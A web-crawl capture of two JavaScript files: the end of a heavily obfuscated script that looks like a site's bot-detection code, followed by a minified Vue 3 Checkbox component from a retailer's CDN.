OPZ(){RW.push(RE);for(;AKZ[I0()[gE(c8)].apply(null,[Zs,hq])];){var FGZ=AKZ[pA()[YA(kk)](BET,kH,Oz)]();if(P2(FGZ,IKZ)){var CKZ;return OPZ[pA()[YA(Ps)].apply(null,[Qq,sq,g5])]=FGZ,OPZ[OK()[Sn(s5)](RB,Gk,Jk,CQ)]=BE(AP),RW.pop(),CKZ=OPZ,CKZ;}}OPZ[OK()[Sn(s5)](RB,CJ,Xm,CQ)]=BE(c8);var PmZ;return RW.pop(),PmZ=OPZ,PmZ;},RW.pop(),AEZ;}break;case O:{RW.push(wfT);this[Tw(typeof OK()[Sn(Tb)],Fk('',[][[]]))?OK()[Sn(pU)](dGT,BE(BE([])),Jk,Jl):OK()[Sn(s5)].call(null,SP,Rk,mz,CQ)]=BE(lI[vQ]);var I8Z=this[bq(typeof zD()[El(vQ)],Fk([],[][[]]))?zD()[El(mY)].apply(null,[Gk,hq,qw,Fg,S2]):zD()[El(Jn)].apply(null,[Rk,z6,Rz,bR,PUT])][c8][mn()[pG(tB)](Vn,MD,OD,OB)];if(Tw(pA()[YA(dA)](QS,AP,BE(c8)),I8Z[m0()[vA(mY)](M7,LP,KR,ZU)]))throw I8Z[bq(typeof I6()[U1(dD)],Fk(mn()[pG(Xm)].call(null,pw,kk,Sk,CQ),[][[]]))?I6()[U1(P8)].call(null,zk,fB,Xm,mz,BE({}),[cb,EP]):I6()[U1(AP)].call(null,OG,GET,EVT,P5,BE(c8),A4)];var ZLZ;return ZLZ=this[RK()[wQ(OG)](Uk,Sk)],RW.pop(),ZLZ;}break;case gS:{var DXZ=cSZ[Pd];var VkZ;RW.push(VOT);return VkZ=DXZ&&pJ(I6()[U1(Xm)].apply(null,[Jn,jXT,Jn,m7,tB,Ds]),typeof Xt[m0()[vA(TW)].apply(null,[OD,gVT,Ps,rA])])&&Tw(DXZ[mn()[pG(vQ)].apply(null,[JG,wA,CJ,BE(BE({}))])],Xt[m0()[vA(TW)](BE(BE(c8)),gVT,Ps,CJ)])&&bq(DXZ,Xt[m0()[vA(TW)].call(null,D2,gVT,Ps,BE({}))][I0()[gE(CQ)].apply(null,[Rk,mQ])])?OK()[Sn(NB)].call(null,JB,t4,ZD,hP):typeof DXZ,RW.pop(),VkZ;}break;case B5:{var CCZ=cSZ[Pd];return typeof CCZ;}break;case Vr:{var TTZ=cSZ[Pd];var COZ=cSZ[Sj];var F3Z=cSZ[Kp];RW.push(KH);TTZ[COZ]=F3Z[pA()[YA(Ps)].call(null,hO,sq,AP)];RW.pop();}break;}};var Fk=function(TGZ,ULZ){return TGZ+ULZ;};var q9;var cZT;var Xt;function mn(){var CAZ=new Object();mn=function(){return CAZ;};return CAZ;}function Z5(SMZ){return AcT()[SMZ];}var Sj,Od,TN,Pd,gp,O,QO,tt,Kp,qh,DC;var JY;var ztT;var q2T;var cl;var YR;var ScZ;var J8T;var FG;var OPZ;var KjT;var E3T;function vA(U0Z){return BtT()[U0Z];}function RI(dUZ,HAZ){RW.push(S1);var krZ=function(){};krZ[I0()[gE(CQ)].apply(null,[Rk,Xk])][Tw(typeof mn()[pG(Oz)],Fk('',[][[]]))?mn()[pG(Oz)](Vl,BdT,OB,BE(BE({}))):mn()[pG(vQ)].call(null,wU,wA,DP,nH)]=dUZ;krZ[bq(typeof I0()[gE(AP)],Fk([],[][[]]))?I0()[gE(CQ)].apply(null,[Rk,Xk]):I0()[gE(Jn)](Jk,BjT)][Tw(typeof I0()[gE(c8)],Fk('',[][[]]))?I0()[gE(Jn)](ZkT,Iq):I0()[gE(TW)].call(null,dA,ck)]=function(JPZ){RW.push(t5T);var XAZ;return XAZ=this[Tw(typeof pA()[YA(S2)],'undefined')?pA()[YA(S2)].apply(null,[JST,OhT,BE(BE([]))]):pA()[YA(vQ)](lD,hG,BE(BE({})))]=HAZ(JPZ),RW.pop(),XAZ;};krZ[I0()[gE(CQ)](Rk,Xk)][mn()[pG(rP)].apply(null,[MN,DY,Cs,Hl])]=function(){RW.push(vQ);var PMZ;return PMZ=this[pA()[YA(vQ)](VcT,hG,BE({}))]=HAZ(this[pA()[YA(vQ)].apply(null,[VcT,hG,BE(BE(c8))])]),RW.pop(),PMZ;};var sKZ;return RW.pop(),sKZ=new krZ(),sKZ;}var QL;function pA(){var GkZ=[]['\x6b\x65\x79\x73']();pA=function(){return GkZ;};return GkZ;}var EXT;var bpT;function I6(){var RPZ={};I6=function(){return RPZ;};return RPZ;}function YA(LLZ){return BtT()[LLZ];}function I0(){var N5Z=function(){};I0=function(){return N5Z;};return N5Z;}function zD(){var H0Z=[]['\x65\x6e\x74\x72\x69\x65\x73']();zD=function(){return H0Z;};return H0Z;}var F4;var G7T;var g6;var AP,EP,Xm,rP,Oz,vQ,Jn,jST,dD,c8,CQ,TW,kD,HOT,rpT,S2,G4,pU,DY,tB,gL,CD,YW,hG,Ps,jR,mY,mG,Fg,DD,P8,Hl,CJ,OG,dA,gn,n1,bR,Sk,Zx,GL,NI,Gk,m7,Vk,nE,x2,sq,t4,GD,v6,kY,s5,ZU,cA,Jk,OD,Rk,JR,wb,Bb,MD,hg,wA,rA,BQ,DP,A2,wL,xI,Cs,Tb,D2,J8,mz,L4,sI,g5,j1,kk,NB,Bq,H4,Ys,FJ,Xs,hP,HQ,P5,PH,zk,fR,OB,bS,tU,JOT,Zs,KNT,R3T,ZD,nq,sjT,WtT,s9,SVT,SOT,tVT,vP,Es,gJ,OdT,Pm,z4,QFT,VTT,TOT,Ll,dZT,S1,nH,Vl,BdT,BjT,ZkT,Iq,t5T,lD,JST,OhT,VcT,BD,Nq,HD,cb,n4,FY,c1,GR,rq,zY,bv,BcT,KTT,EdT,r3T,ddT,NFT,gdT,Zg,MCT,cjT,dCT,LTT,Am,ZP,zH,nD,Cg,KJ,rD,wNT,OVT,UCT,CtT,gY,IcT,B6,mFT,WfT,qv,mq,JjT,q1,rST,COT,QET,Jx,NGT,jhT,QGT,Vz,D5T,N0,C6,p2,KD,CKT,M9,XMT,ED,Xq,BNT,OMT,bY,VY,qfT,xhT,vCT,rMT,wUT,w7,l2,GwT,Y9,RET,xv,gNT,g1,BAT,LfT,CTT,x1,Kg,AjT,LCT,RdT,C1,Ls,Eq,HG,POT,sY,M7,pOT,pz,qtT,YkT,mdT,SL,PY,Vw,kg,djT,DrT,tx,fz,IdT,Ib,lb,IUT,AST,wQT,PQT,cI,P6,n6,gb,TNT,IH,YpT,vtT,I4,MwT,H9,s2,xVT,P9,lCT,zJ,YJ,In,DXT,YOT,Yz,A4,Cl,XW,sOT,tpT,O7,FI,wcT,sb,dq,rs,KZT,mkT,pLT,VtT,pcT,qn,UjT,TH,cq,DKT,wz,kkT,YI,vfT,nET,zdT,Bs,RE,wfT,Bz,pq,Ms,AFT,jtT,FST,LXT,Xx,vq,zx,ZA,KH,pR,fCT,G2,dJ,pD,SAT,I2,zK,ql,WVT,HH,EY,H2,wJ,fY,YVT,U9,BY,PK,ZKT,SR,YXT,jH,L2,GH,QTT,VOT,GKT,AwT,zg,AdT,CkT,Ts,I7,qwT,Ds,VH,WkT,mI,ppT,PGT,h3T,nl,fq,fE,b0T,KST,mTT,j7,CH,DLT,PMT,bAT,P4,tMT,Pl,t7,U4,YfT,Jb,BI,zz,SH,QVT,mMT,MY,Dv,RAT,KR,GE,Nz,xUT,EW,Y6,Pg,Qb,fNT,P0,z9,E9,sZT,tAT,z6,B3T,E2,qk,EQ,kq,PD,jD,p6,gg,Rw,SCT,BPT,c6,qY,XR,lZT,rKT,PfT,gUT,TPT,IOT,AfT,B1,ccT,MFT,WjT,qAT,wTT,c2,wXT,LpT,X2,lx,GfT,EVT,rtT,RmT,Gq,N9,ZrT,B2,kH,JJ,bJ,Z8T,vv,Rs,zET,Gz,ECT,Oq,rVT,sJ,EET,IR,VR,gk,HLT,hR,jET,UdT,HZT,A7,rx,Kb,Sv,VCT,Ol,fKT,AXT,cOT,Bl,WhT,hb,mmT,GQT,O2,JA,ljT,HR,H3T,Aq,xH,vx,YUT,FR,kKT,m4,ndT,SPT,TFT,RrT,jY,A6,Dl,UZT,AhT,Wl,bz,bUT,MKT,vR,QD,vGT,xR,c9,dfT,STT,WrT,VfT,MR,rH,AtT,btT,wjT,FtT,rXT,s4,LtT,N6,j3T,AY,pdT,F3T,bI,NZT,Wv,rfT,lv,TI,DOT,Fs,hI,m6,CZT,KI,Iz,HdT,xl,AOT,mx,LVT,ZFT,QtT,Rz,bZT,gfT,cFT,xcT,bcT,E1,ER,ldT,T2,WCT,vn,DNT,ME,b3T,JI,PNT,pH,gl,YdT,NtT,mR,t9,OjT,Wg,gZT,Fv,XtT,WA,qdT,ZpT,TVT,MA,dx,CpT,fVT,NfT,jNT,nXT,dMT,ROT,lY,Ig,DCT,LcT,dz,ACT,Qs,HI,GtT,sfT,lcT,Tx,mtT,XTT,ScT,AR,BR,p7,SNT,WJ,X3T,xJ,tI,Y3T,zXT,ND,M4,Xb,mjT,fFT,cs,HjT,g5T,xtT,nR,cJ,GMT,Vq,KKT,PUT,QKT,TwT,jGT,pUT,FOT,jXT,Yg,AZT,BST,M2,HMT,hv,QhT,vPT,JhT,WR,H5T,NwT,MmT,StT,Zq,spT,QcT,swT,bTT,qz,AAT,dl,EST,WAT,BQT,KpT,tdT,Ks,LH,hVT,m9,d4,vZT,nTT,UTT,wGT,ZAT,CcT,vY,bXT,Ss,MMT,fD,GI,IY,R2,tjT,zwT,LGT,JG,Jl,mg,UPT,IGT,WKT,M3T,HkT,wq,d0T,XGT,rwT,q0T,XH,hET,pET,qR,Pz,fx,xD,lGT,zLT,Hs,nUT,NET,qrT,QMT,D8T,JAT,lR,f5T,dST,UrT,UR,g4,hq,d7,fkT,SkT,zMT,M6,nKT,GY,QU,khT,ID,vMT,F1,VmT,ZOT,zI,IAT,hQT,gVT,dpT,bNT,HtT,KXT,xjT,P3T,Qq,EQT,JNT,LLT,Jz,OkT,Rb,dGT,IwT,hZT,f7,mKT,VPT,dXT,vg,Is,Lx,BpT,SUT,sv,sR,SwT,D1,Mg,CjT,gQT,Az,LD,gwT,c0T,bGT,RCT,ps,IpT,LZT,sTT,b9,kPT,Cq,mLT,pmT,hx,I8T,SQT,BJ,N2,lOT,r0,sNT,JcT,gcT,DFT,HXT,xz,YCT,JfT,HmT,PAT,BET,kmT,Q8T,UQT,EwT,VD,DhT,xPT,NjT,grT,Zz,lET,v7,zl,fZT,vpT,Jg,zR,QXT,ZTT,K9,NNT,ZjT,DJ,kfT,CVT,l9,B4,nNT,F6,qXT,JCT,Cv,cdT,q3T,XQ,GpT,jJ,d5T,ELT,ks,rZT,BH,bb,L1,HpT,cAT,tWT,bjT,rGT,twT,sH,sXT,fcT,hD,bMT,kGT,WUT,GUT,K4,ITT,b4,jq,MST,Rl,Sg,GET,sg,pWT,kl,pY,zUT,CI,XmT,IKT,UkT,FET,Jv,OLT,pI,qPT,z8T,fAT,zhT,n5,jUT,WwT,g0T,Vs,lq,RJ,GkT,PrT,L8T,xmT,jPT,RH,QUT,I0T,sD,R8T,h9,O4,lz,hOT,nhT,MkT,JD,UpT,kVT,wg,B8T,fI,xs,zQ,Hz,kST,pGT,WST,Ns,KY,QwT,hAT,INT,GFT,RUT,rhT,p0T,NPT,ZR,OI,r4,f2,vrT,IhT,DK,LmT,ZmT,fST,Tq,TGT,xwT,Z5T,SMT,NH,nAT,KGT,JKT,UET,A1,G6,s5T,BMT,QkT,D0T,tg,vUT,XLT,Xn,MAT,n8T,sPT,YAT,D4,X4,c4,bH,KL,Uz,V5T,GrT,RY,QJ,r1,AD,FH,zq,EmT,FwT,W0T,lST,vmT,UAT,U5T,wPT,mD,ml,bmT,mrT,YKT,TUT,V6,FGT,gmT,CrT,FKT,TAT,ZGT,hpT,G0T,DkT,tST,fET,IkT,r5T,lMT,BhT,YQT,wAT,O8T,DPT,SGT,pQT;function gE(qAZ){return BtT()[qAZ];}var QZT;function AcT(){var GSZ=['Ur','Hj','A','Ed','Sr','Kr','vX','NN','rp','LF','w','Kh','Er','Xr','SV','S','HV','bd','Ah','J','Y','WC','fj','nj','Or','PT','jN','hC','nX','xZ','WZ','dV','dZ','qF','Pp','t3','E','Lh','AN','Wh','Nj','lF','WO','IZ','Ft','CT','sp','mM','PN','Ij','Pc','nh','gh','gc','lt','RM','vM','jt','YX','fC','k3','bX','kX','rV','pO','T3','PC','vF','kp','ph','ft','wZ','jc','ht','Vc','I','jr','VC','md','HC','rr','zO','WT','wM','bh','XN','PO','Ut','NV','RC','YZ','GZ','tV'];AcT=function(){return GSZ;};return GSZ;}var rg;function WB(){var CPZ={};WB=function(){return CPZ;};return CPZ;}var RW;var qI;function Sn(mKZ){return BtT()[mKZ];}function El(DpZ){return AcT()[DpZ];}var lCZ;function wQ(CtZ){return BtT()[CtZ];}var EFT;var kCT;return t6.call(this,lp);function BtT(){var N0Z=['Zr','CV','TO','EX','cj','FN','lO','Ht','wt','S3','Ep','zc','Yd','Vt','QV','lr','EV','BM','nM','Jd','Qd','vV','Sp','Bt','Sh','hr','tr','Ap','KN','DM','YN','wT','N','m3','QT','xM','LX','AF','dc','Wd','QM','Gc','Zj','wX','AX','Mh','DN','Ar','ZF','qN','zN','mC','tX','p3','gV','pZ','VV','lX','KT','UX','WV','Bd','Vh','Nh','VX','g3','sM','IF','Vj','xt','mT','nC','Fc','gF','sF','QC','Mt','bF','Jp','qX','jh','Qc','Fh','HF','kT','F3','XM','kV','XO','DO','NT','ct','gT','Fr','RO','W3','Ic','Qr','mV','gt','EN','OC','B3','Yc','dp','ZV','T','CF','Mr','RT','vp','jC','MX','br','IX','wV','cV','sO','Xd','qj','bZ','TT','Gj','QZ','jZ','bM','sZ','rN','MM','MC','nV','Hh','qT','vT','dM','wd','MZ','hT','QF','Br','Ec','nT','sT','cO','Ej','gO','HZ','Rj','wc','rT','LM','xh','X','fN','ST','KC','Dh','pX','kM','Cr','Yt','Ac','z3','kt','dN','Op','BX','rO','jM','Oh','It','Rh','pN','KZ','GM','Ih','Cj','bj','hp','FX','Oc','Lr','hV','JV'];BtT=function(){return N0Z;};return N0Z;}function K8Z(CEZ){CEZ=CEZ?CEZ:HJ(CEZ);var wPZ=SJ(tJ(CEZ,AP),lI[c8]);if(SJ(Lv(Lv(Rx(CEZ,TW),Rx(CEZ,CQ)),CEZ),AP)){wPZ++;}return wPZ;}var WH;var lI;var TpT;function pG(d5Z){return BtT()[d5Z];}var BV;var dI;var LjT;var Os;var FXT;var X9;function OK(){var n8Z=function(){};OK=function(){return n8Z;};return n8Z;}function m0(){var MmZ=[]['\x6b\x65\x79\x73']();m0=function(){return MmZ;};return MmZ;}var ZZT;var sdT;function RK(){var cKZ=[];RK=function(){return cKZ;};return cKZ;}function U1(ZPZ){return AcT()[ZPZ];}var bn;function ms(zEZ){var B0Z=zEZ;var qLZ;do{qLZ=Hg(K8Z(B0Z),nq);B0Z=qLZ;}while(pJ(qLZ,zEZ));return qLZ;}var DjT;var GXT;var VpT;ztT;}());

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Checkbox-d3a63bf8.js
body_size: 597
content:
import{aF as k,ak as m,aU as h,s as x,W as p,v as y,D as g,y as c,a0 as v,I as n,Y as o,E as C,aJ as V}from"./3adeb214-index.js";const B=["for"],S=["id","name","checked"],N=["tabindex"],_={class:"eci-checkbox-label"},E={__name:"Checkbox",props:{field:{type:[String,Number],default:null},modelValue:{type:[String,Number,Boolean],default:!1},disabled:{type:Boolean,default:!1},isFocusable:{type:Boolean,default:!1},tabindex:{type:[String,Number],default:0},backgroundChecked:{type:String,default:""},colorChecked:{type:String,default:"black"}},emits:["update:modelValue","input"],setup(e,{emit:i}){m(a=>({v8dc4693a:e.backgroundChecked,v505393ba:e.colorChecked}));const u=e,d=i,s=h(u,"modelValue"),l=x(s.value);p(s,a=>{l.value=a});const r=a=>{d("update:modelValue",a),d("input",a)};function b(){l.value=!l.value}return(a,t)=>(y(),g("label",{for:e.field,class:o(["eci-checkbox",{disabled:e.disabled}]),onKeyup:V(b,["enter"])},[c("input",v(a.$attrs,{id:e.field,ref:"check",type:"checkbox",name:e.field,checked:s.value,onChange:t[0]||(t[0]=f=>r(f.target.checked)),tabindex:"-1"}),null,16,S),t[1]||(t[1]=n()),c("span",{class:o(["eci-checkbox-check",{_focusable:e.isFocusable,"is-checked":l.value}]),tabindex:e.tabindex},null,10,N),t[2]||(t[2]=n()),c("span",_,[C(a.$slots,"default",{},void 0,!0)])],42,B))}},K=k(E,[["__scopeId","data-v-35cdc25c"]]);export{K as default};
